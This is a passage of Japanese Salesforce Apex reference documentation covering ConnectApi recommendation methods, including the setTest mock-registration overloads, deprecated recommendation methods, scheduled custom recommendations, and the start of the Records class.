setTestGetRecommendationsForUser(communityId, userId, action, contextAction,  
contextObjectId, channel, maxResults, result)
```

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,  
ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType  
contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer  
maxResults, ConnectApi.RecommendationCollection result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

*action*

型: `ConnectApi.RecommendationActionType`

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*contextAction*

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、レコード ID、または記事 ID です (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`channel`

型: `ConnectApi.RecommendationChannel`

カスタムおすすめをまとめる方法。たとえば、おすすめを 1 つにまとめ、たとえば UI の特定の場所に表示したり、1 日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

`maxResults`

型: `Integer`

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。

`result`

型: `ConnectApi.RecommendationCollection`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults, result)
```

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

36.0

### Chatter が必要かどうか

はい

### 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults, ConnectApi.RecommendationCollection result)
```

### パラメータ

*communityId*

型: String

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: String

コンテキストユーザの ID またはキーワード `me`。

*action*

型: ConnectApi.RecommendationActionType

おすすめに對して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。

- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

`objectCategory`

型: `String`

- `action` が `follow` の場合、`objectCategory` は `users`、`files`、`records`、または `topics` です。
- `action` が `join` の場合、`objectCategory` は `groups` になります。
- `action` が `view` の場合、`objectCategory` は `users`、`files`、`groups`、`records`、`custom`、`apps`、または `articles` になります (バージョン 37.0 以降)。

オブジェクトIDの先頭3文字のキープレフィックスを `objectCategory` として指定することもできます。有効な値は、次のとおりです。

- `action` が `follow` の場合、`objectCategory` は 005 (ユーザ)、069 (ファイル)、0T0 (トピック)、または 001 (取引先) です。
- `action` が `join` の場合、`objectCategory` は 0F9 (グループ) です。
- `action` が `view` の場合、`objectCategory` は、005 (ユーザ)、069 (ファイル)、0F9 (グループ)、0RD (カスタムおすすめ)、T (静的なおすすめ)、または 001 (取引先)、kA0 (記事) などです (バージョン 37.0 以降)。

`contextAction`

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトのID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザID、ファイルID、レコードID、またはトピックIDです。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザID、ファイルID、グループID、レコードID、または記事IDです (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`channel`

型: `ConnectApi.RecommendationChannel`

カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

`maxResults`

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。

`result`

型: [ConnectApi.RecommendationCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

関連トピック:

[getUserRecommendationsForUser](#)(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults)

[ConnectApi](#) コードのテスト

## 廃止された推奨のメソッド

廃止された `Recommendations` のメソッドは次のとおりです。

このセクションの内容:

[createScheduledRecommendation](#)(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId)

スケジュール済みカスタムおすすめを指定されたパラメータで作成します。

[getUserRecommendationsForUser](#)(communityId, userId, contextAction, contextObjectId, maxResults)

Chatter のおすすめ (コンテキストユーザへのユーザ、グループ、ファイル、レコードのおすすめなど) を取得します。コンテキストユーザへのカスタムおすすめや静的なおすすめを取得します。

`getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults)`

指定されたアクションのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

`getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults)`

指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

`getScheduledRecommendations(communityId)`

スケジュール済みカスタムおすすめを取得します。

`setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults, result)`

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults, result)`

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, result)`

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId)`

スケジュール済みカスタムおすすめを指定されたパラメータで作成します。

## API バージョン

35.0 のみ

**重要:** バージョン 36.0 以降では、`createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel)` を使用します。

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: [String](#)

カスタムおすすめ定義の ID。

*rank*

型: [Integer](#)

スケジュール済みカスタムおすすめの相対的なランク。1 から開始する昇順の整数で示されます。

ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みカスタムおすすめは、`rank` で指定された位置に挿入されます。それ以降のすべてのスケジュール済みカスタムおすすめの `rank` が 1 つずつ下がります。「[スケジュール済みカスタムおすすめにランクを付ける場合の例](#)」を参照してください。

指定された `rank` がリストのサイズよりも大きい場合は、スケジュール済みカスタムおすすめがリストの末尾に配置されます。スケジュール済みカスタムおすすめの `rank` には、指定された値の代わりにリストのサイズが指定されます。

`rank` が指定されていない場合は、スケジュール済みカスタムおすすめがリストの末尾に配置されます。

*enabled*

型: [Boolean](#)

スケジュールが有効になっているかどうかを示します。`true` の場合、カスタムおすすめが有効になり、コミュニティに表示されます。`false` の場合、Salesforce モバイル Web でのフィードのカスタムおすすめは削除されませんが、新しいカスタムおすすめは表示されなくなります。カスタマーサービスと Partner Central のコミュニティでは、無効にしたカスタムおすすめは表示されません。

*recommendationAudienceId*

型: [String](#)

このスケジュール済みおすすめによってスケジュールされたカスタムおすすめ定義の ID。

## 戻り値

型: [ConnectApi.ScheduledRecommendation](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

### スケジュール済みカスタムおすすめにランクを付ける場合の例

次のようなスケジュール済みカスタムおすすめがあり、

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationB	2
ScheduledRecommendationC	3

Scheduled Custom Recommendation Input に次の情報を含めるとします。

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2

結果は次のとおりです。

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationD	2
ScheduledRecommendationB	3
ScheduledRecommendationC	4

**getRecommendationsForUser (communityId, userId, contextAction, contextObjectId, maxResults)**

Chatter のおすすめ (コンテキストユーザへのユーザ、グループ、ファイル、レコードのおすすめなど) を取得します。コンテキストユーザへのカスタムおすすめや静的なおすすめを取得します。

API バージョン

33.0 ~ 35.0

**!** **重要:** バージョン 36.0 以降では、`getRecommendationsForUser (communityId, userId, contextAction, contextObjectId, channel, maxResults)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser (String
communityId, String userId, ConnectApi.RecommendationActionType contextAction, String
contextObjectId, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*contextAction*

型: [ConnectApi.RecommendationActionType](#)

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*contextObjectId*

型: [String](#)

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- *contextAction* が `follow` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、またはレコード ID です。
- *contextAction* が `view` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*maxResults*

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


## 戻り値

型: [ConnectApi.RecommendationCollection](#)

## 使用方法

実行された最新のアクション (ユーザのフォローなど) に基づいておすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。たとえば、直前に Pam をフォローした場合、*contextAction* に `follow`、*contextObjectId* に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

```
getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults)
```

指定されたアクションのコンテキストユーザへのChatterのおすすめ、カスタムおすすめ、静的なおすすめを取得します。

API バージョン

33.0 ~ 35.0

**!** **重要:** バージョン 36.0 以降では、`getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, channel, maxResults)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action,
```

```
ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer  
maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: [ConnectApi.RecommendationActionType](#)

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*contextAction*

型: [ConnectApi.RecommendationActionType](#)

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*contextObjectId*

型: [String](#)

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- *contextAction* が `follow` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、またはレコード ID です。
- *contextAction* が `view` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*maxResults*

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


## 戻り値

型: [ConnectApi.RecommendationCollection](#)

## 使用方法

実行された最新のアクション(ユーザのフォローなど)に基づいておすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。たとえば、直前に Pam をフォローした場合、`contextAction` に `follow`、`contextObjectId` に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

**`getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults)`**

指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

### API バージョン

33.0 ~ 35.0

**!** **重要:** バージョン 36.0 以降では、`getRecommendationsForUser`(`communityId`, `userId`, `action`, `objectCategory`, `contextAction`, `contextObjectId`, `channel`, `maxResults`) を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser(String
communityId, String userId, ConnectApi.RecommendationActionType action, String
objectCategory, ConnectApi.RecommendationActionType contextAction, String
contextObjectId, Integer maxResults)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

*action*

型: `ConnectApi.RecommendationActionType`

おすすめにに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*objectCategory*

型: `String`

- `action` が `follow` の場合、`objectCategory` は `users`、`files`、または `records` になります。
- `action` が `join` の場合、`objectCategory` は `groups` になります。
- `action` が `view` の場合、`objectCategory` は `users`、`files`、`groups`、`records`、`custom`、または `apps` になります。

オブジェクト ID の先頭 3 文字のキープレフィックスを `objectCategory` として指定することもできます。有効な値は、次のとおりです。

- `action` が `follow` の場合、`objectCategory` は 005 (ユーザ)、069 (ファイル)、または 001 (取引先) です。
- `action` が `join` の場合、`objectCategory` は 0F9 (グループ) です。
- `action` が `view` の場合、`objectCategory` は、005 (ユーザ)、069 (ファイル)、0F9 (グループ)、ORD (カスタムおすすめ)、T (静的なおすすめ)、または 001 (取引先) などです。

`contextAction`

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、またはレコード ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`maxResults`

型: `Integer`

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


## 戻り値

型: `ConnectApi.RecommendationCollection`

## 使用方法

実行された最新のアクション (ユーザのフォローなど) に基づいておすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。たとえば、直前に Pam をフォローした場合、`contextAction` に `follow`、`contextObjectId` に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

#### 関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

#### `getScheduledRecommendations (communityId)`

スケジュール済みカスタムおすすめを取得します。

#### API バージョン

35.0 のみ

**⚠ 重要:** バージョン 36.0 以降では、 [getScheduledRecommendations \(communityId, channel\)](#) を使用します。

#### Chatter が必要かどうか

いいえ

#### 署名

```
public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations (String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.ScheduledRecommendationPage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId,  
maxResults, result)
```

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

33.0 ~ 35.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,  
ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer  
maxResults, ConnectApi.RecommendationCollection result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

`contextAction`

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、またはレコード ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすすめが不要な場合は、`null` を指定します。

`maxResults`

型: `Integer`

おすすすめの結果の最大数。デフォルトは 10 です。値は 1～99 である必要があります。

`result`

型: `ConnectApi.RecommendationCollection`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRecommendationsForUser(communityId, userId, action, contextAction,  
contextObjectId, maxResults, result)
```

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

33.0 ~ 35.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType
contextAction, String contextObjectId, Integer maxResults,
ConnectApi.RecommendationCollection result)
```

## パラメータ

*communityId*型: *String*コミュニティの ID、*internal*、または *null* のいずれかを使用します。*userId*型: *String*コンテキストユーザの ID またはキーワード *me*。*action*型: *ConnectApi.RecommendationActionType*

おすすめにに対して実行するアクションを指定します。

- *follow* — ファイル、レコード、トピック、またはユーザをフォローします。
- *join* — グループに参加します。
- *view* — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*contextAction*型: *ConnectApi.RecommendationActionType*

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- *follow*
- *view*

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、*null* を指定します。

*contextObjectId*型: *String*

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、またはレコード ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすす​​めを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすす​​めが不要な場合は、`null` を指定します。

`maxResults`

型: `Integer`

おすす​​めの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。

`result`

型: `ConnectApi.RecommendationCollection`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults, result)`**

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

33.0 ~ 35.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, String objectCategory,
ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer
maxResults, ConnectApi.RecommendationCollection result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`userId`

型: `String`

コンテキストユーザの ID またはキーワード `me`。

`action`

型: `ConnectApi.RecommendationActionType`

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

`objectCategory`

型: `String`

- `action` が `follow` の場合、`objectCategory` は `users`、`files`、または `records` になります。
- `action` が `join` の場合、`objectCategory` は `groups` になります。
- `action` が `view` の場合、`objectCategory` は `users`、`files`、`groups`、`records`、`custom`、または `apps` になります。

オブジェクト ID の先頭 3 文字のキープレフィックスを `objectCategory` として指定することもできます。有効な値は、次のとおりです。

- `action` が `follow` の場合、`objectCategory` は 005 (ユーザ)、069 (ファイル)、または 001 (取引先) です。
- `action` が `join` の場合、`objectCategory` は 0F9 (グループ) です。
- `action` が `view` の場合、`objectCategory` は、005 (ユーザ)、069 (ファイル)、0F9 (グループ)、ORD (カスタムおすすめ)、T (静的なおすすめ)、または 001 (取引先) などです。

`contextAction`

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、またはレコード ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、またはレコード ID です。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`maxResults`

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。

`result`

型: [ConnectApi.RecommendationCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults\)](#)

[ConnectApi コードのテスト](#)

## Records クラス

レコード motif に関する情報にアクセスします。レコード motif は Salesforce UI でレコードタイプを区別するために使用される小さいアイコンです。

## 名前空間

[ConnectApi](#)

## Records のメソッド

`Records` のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

[getMotif\(communityId, idOrPrefix\)](#)

レコードの小、中、大の一連の motif アイコンの URL を含む motif を取得します。レコードのベース色を含めることもできます。

[getMotifBatch\(communityId, idOrPrefixList\)](#)

オブジェクトリストの motif を取得します。

**getMotif (communityId, idOrPrefix)**

